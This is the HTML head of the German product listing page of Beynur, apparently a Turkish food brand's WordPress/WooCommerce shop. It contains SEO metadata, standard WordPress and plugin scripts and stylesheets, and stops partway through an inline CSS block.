

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beynur.eu/de/urunlerimiz/
body_size: 33143
content:
<!DOCTYPE html>
<html class="no-js" lang="de-DE" itemscope itemtype="https://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="shortcut icon" href="https://beynur.eu/wp-content/uploads/2022/06/beynur_favicon.png" />

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://beynur.eu/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ürünlerimiz - Beynur</title>
	<link rel="canonical" href="https://beynur.eu/de/urunlerimiz/" />
	<link rel="next" href="https://beynur.eu/de/urunlerimiz/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ürünlerimiz - Beynur" />
	<meta property="og:url" content="https://beynur.eu/de/urunlerimiz/" />
	<meta property="og:site_name" content="Beynur" />
	<meta property="article:modified_time" content="2018-05-09T10:26:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "WebPage",
            "@id": "https:\/\/beynur.eu\/en\/urunlerimiz\/",
            "url": "https:\/\/beynur.eu\/en\/urunlerimiz\/",
            "name": "\u00dcr\u00fcnlerimiz - Beynur",
            "isPartOf": {
                "@id": "https:\/\/beynur.eu\/#website"
            },
            "primaryImageOfPage": {
                "@id": "https:\/\/beynur.eu\/en\/urunlerimiz\/#primaryimage"
            },
            "image": {
                "@id": "https:\/\/beynur.eu\/en\/urunlerimiz\/#primaryimage"
            },
            "thumbnailUrl": "https:\/\/beynur.eu\/wp-content\/uploads\/2024\/09\/Kayseri-Mantisi.jpg",
            "datePublished": "2018-03-29T22:22:30+00:00",
            "dateModified": "2018-05-09T10:26:25+00:00",
            "breadcrumb": {
                "@id": "https:\/\/beynur.eu\/en\/urunlerimiz\/#breadcrumb"
            },
            "inLanguage": "de",
            "potentialAction": [
                {
                    "@type": "ReadAction",
                    "target": [
                        "https:\/\/beynur.eu\/en\/urunlerimiz\/"
                    ]
                }
            ]
        },
        {
            "@type": "ImageObject",
            "inLanguage": "de",
            "@id": "https:\/\/beynur.eu\/en\/urunlerimiz\/#primaryimage",
            "url": "https:\/\/beynur.eu\/wp-content\/uploads\/2024\/09\/Kayseri-Mantisi.jpg",
            "contentUrl": "https:\/\/beynur.eu\/wp-content\/uploads\/2024\/09\/Kayseri-Mantisi.jpg",
            "width": 1000,
            "height": 1000
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/beynur.eu\/en\/urunlerimiz\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Home",
                    "item": "https:\/\/beynur.eu\/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Produkte"
                }
            ]
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/beynur.eu\/#website",
            "url": "https:\/\/beynur.eu\/",
            "name": "Beynur",
            "description": "\u0130lk g\u00fcnk\u00fc a\u015fkla, muhte\u015fem tatlar.",
            "potentialAction": [
                {
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https:\/\/beynur.eu\/?s={search_term_string}"
                    },
                    "query-input": {
                        "@type": "PropertyValueSpecification",
                        "valueRequired": true,
                        "valueName": "search_term_string"
                    }
                }
            ],
            "inLanguage": "de"
        }
    ]
}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Beynur &raquo; Feed" href="https://beynur.eu/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beynur &raquo; Kommentar-Feed" href="https://beynur.eu/de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beynur &raquo; Produkte-Feed" href="https://beynur.eu/de/urunlerimiz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beynur.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beynur.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://beynur.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://beynur.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://beynur.eu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://beynur.eu/wp-content/themes/beynur/style.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://beynur.eu/wp-content/themes/beynur/css/base.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://beynur.eu/wp-content/themes/beynur/css/layout.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://beynur.eu/wp-content/themes/beynur/css/shortcodes.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://beynur.eu/wp-content/themes/beynur/assets/animations/animations.min.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://beynur.eu/wp-content/themes/beynur/assets/ui/jquery.ui.all.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://beynur.eu/wp-content/themes/beynur/assets/jplayer/css/jplayer.blue.monday.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://beynur.eu/wp-content/themes/beynur/css/responsive.css?ver=20.8.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//beynur.eu/wp-content/uploads/omgf/poppins/poppins.css?ver=1665086576' type='text/css' media='all' />
<link rel='stylesheet' id='Yeseva+One-css' href='//beynur.eu/wp-content/uploads/omgf/yesevaone/yesevaone.css?ver=1665086576' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://beynur.eu/wp-content/themes/beynur/css/woocommerce.css?ver=20.8.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/beynur.eu\/de\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/beynur.eu\/de","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/beynur.eu\/de\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.6" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://beynur.eu/de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beynur.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<!-- HFCM by 99 Robots - Snippet # 1: Cookie -->
<script src="https://consent.cookiefirst.com/sites/beynur.eu-c90b2bfb-7ddc-4fe3-b77f-dfa4cde6428a/consent.js"></script>
<!-- /end HFCM by 99 Robots -->
<link rel="alternate" hreflang="tr-TR" href="https://beynur.eu/urunlerimiz/"/>
<link rel="alternate" hreflang="en-GB" href="https://beynur.eu/en/urunlerimiz/"/>
<link rel="alternate" hreflang="de-DE" href="https://beynur.eu/de/urunlerimiz/"/>
<link rel="alternate" hreflang="fr-FR" href="https://beynur.eu/fr/urunlerimiz/"/>
<link rel="alternate" hreflang="nl-NL" href="https://beynur.eu/nl/urunlerimiz/"/>
<link rel="alternate" hreflang="ar" href="https://beynur.eu/ar/urunlerimiz/"/>
<link rel="alternate" hreflang="tr" href="https://beynur.eu/urunlerimiz/"/>
<link rel="alternate" hreflang="en" href="https://beynur.eu/en/urunlerimiz/"/>
<link rel="alternate" hreflang="de" href="https://beynur.eu/de/urunlerimiz/"/>
<link rel="alternate" hreflang="fr" href="https://beynur.eu/fr/urunlerimiz/"/>
<link rel="alternate" hreflang="nl" href="https://beynur.eu/nl/urunlerimiz/"/>
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
#Subheader{background-image:url(https://beynur.eu/wp-content/uploads/2018/03/beynur-iletisim-sub.jpg);background-repeat:no-repeat;background-position:center top}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 